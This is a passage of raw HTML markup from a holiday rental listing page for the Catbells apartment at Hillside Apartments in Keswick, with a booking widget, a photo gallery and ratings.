.414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 cUVYLw fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><main><div id="section-nav-scroll-trigger"><div class="sc-c83e9b92-0 jrqhGu"></div></div><div class="sc-c83e9b92-0 hZpwOY"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  iYllCo"><div class="sc-c234ce68-0 hJCgaq"><div class="sc-746783a5-0 geKrLg"><div data-testid="hero-carousel-responsive-gallery" class="sc-746783a5-4 ljyNXF"><div class="sc-1bbede71-0 gkwGWZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320781.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320781.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320781.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320781.jpg" alt="Delightful holiday property | Blencathra, Skiddaw, Catbells - Hillside Apartments, Keswick" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320799.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320799.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320799.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320799.jpg" alt="Charming living room | Catbells - Hillside Apartments, Keswick" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320800.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320800.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320800.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320800.jpg" alt="Comfortable living room | Catbells - Hillside Apartments, Keswick" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320802.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320802.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320802.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320802.jpg" alt="Kitchen/ dining room | Catbells - Hillside Apartments, Keswick" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320803.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320803.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320803.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320803.jpg" alt="Light, kitchen/ dining room | Catbells - Hillside Apartments, Keswick" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320805.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320805.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320805.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320805.jpg" alt="Comfortable double bedroom | Catbells - Hillside Apartments, Keswick" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320806.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320806.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320806.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320806.jpg" alt="Comfy double bedroom | Catbells - Hillside Apartments, Keswick" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320807.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320807.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320807.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320807.jpg" alt="Bathroom with shower over bath | Catbells - Hillside Apartments, Keswick" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320780.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320780.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320780.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320780.jpg" alt="Charming exterior | Catbells, Blencathra, Skiddaw - Hillside Apartments, Keswick" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320782.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320782.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320782.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320782.jpg" alt="Quaint sitting out area | Catbells, Blencathra, Skiddaw - Hillside Apartments, Keswick" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div></div></div><section data-testid="hero-carousel-grid-layout" class="sc-746783a5-7 hKefWf"><div style="flex:1 0 66.667%" class="sc-746783a5-6 fcOTtZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320781.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320781.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320781.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320781.jpg" alt="Delightful holiday property | Blencathra, Skiddaw, Catbells - Hillside Apartments, Keswick" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-5 dRLCoK"><div class="sc-746783a5-8 kZThAm"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320799.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320799.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320799.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320799.jpg" alt="Charming living room | Catbells - Hillside Apartments, Keswick" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eSGFkl"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320800.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320800.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320800.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320800.jpg" alt="Comfortable living room | Catbells - Hillside Apartments, Keswick" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 jOnOBf"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320802.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320802.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320802.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320802.jpg" alt="Kitchen/ dining room | Catbells - Hillside Apartments, Keswick" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 cLZELa"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320803.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/1200/1320803.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/132/840/1320803.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/132/840/1320803.jpg" alt="Light, kitchen/ dining room | Catbells - Hillside Apartments, Keswick" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eiWUCr"><button title="View all images" aria-label="View all images" aria-haspopup="true" aria-disabled="false" class="sc-746783a5-9 eZSxUq"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div>View all images</button></div></div></section><section class="sc-746783a5-12 fcGGoT"><button data-testid="medium" class="sc-2a7ff99b-0 hvHqXv"><span class="sc-2a7ff99b-1 eNEHCe"><div class="sc-fa68311d-1 kzArEc"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div></span>1 / 10</button></section></div></div></div></div><div class="sc-c83e9b92-0 jrqhGu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  fLwvBB"><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 ivBNrm"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-dbbfe644-0 dAEcyf" id="pdp-content-nav-bar"><span data-scroll-trigger="main" tabindex="0" data-scroll-active="true" class="sc-dbbfe644-1 eRKOCJ">Overview</span><span data-scroll-trigger="features-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Features</span><span data-scroll-trigger="location-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Location</span><span data-scroll-trigger="good-to-know-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Good to know</span><span data-scroll-trigger="review-target-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Reviews</span><span data-scroll-trigger="other-accommodation-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 jqOrCV">Other Accommodation</span></div><section id="overview" data-scroll-target="overview" style="display:flex;flex-direction:column;gap:1.5rem"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dQVqTm"><div direction="column" spacing="4" wrap="nowrap" class="sc-28c7c6ac-0 MegGU"><div class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">Apartment</div><div class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">Keswick<!-- --> <div class="sc-fa68311d-1 dwDrSJ"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"></circle></svg></div></div> <!-- -->UK1085</div></div><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dvyWWJ sc-df2a24fd-0 gNkQDW"><span><div class="sc-8a69c53-1 gywvzP"><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 gzcylc hAHWwX" aria-label="Share" aria-haspopup="true"><span class="sc-894b2b27-0 cOxMgI"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.25 24A2.25 2.25 0 0 1 3 21.75v-12A2.25 2.25 0 0 1 5.25 7.5h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v12c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-12a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 1 0-1.5h1.5A2.25 2.25 0 0 1 21 9.75v12A2.25 2.25 0 0 1 18.75 24z"></path><path d="M12 12a.75.75 0 0 1-.75-.75V2.561L8.78 5.03a.74.74 0 0 1-.53.22.74.74 0 0 1-.53-.22.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53L11.469.221a.74.74 0 0 1 .27-.172.72.72 0 0 1 .522-.001l.02.007q.145.06.25.166L16.28 3.97c.142.141.22.33.22.53s-.078.389-.22.53a.75.75 0 0 1-1.06 0l-2.47-2.47v8.689A.75.75 0 0 1 12 12"></path></svg></div></div></span></button><div style="position:relative;z-index:100"></div></div></span></div></div><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 irQWHO"><div direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><h1 sizes="200,500,500" class="sc-43c8e994-0 sc-43c8e994-1  ctOWeI" color="currentColor">Catbells</h1><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div><div class="sc-6526bab9-0 dTczUZ" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div></div></div><button class="styles_cta_button__dkIYO"><div aria-label="Feefo rating - 3.6 out of 5" title="Feefo rating - 3.6 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">3.6</p><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></button></div><div class="core-information-section_propertySpecs__eJtnw"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 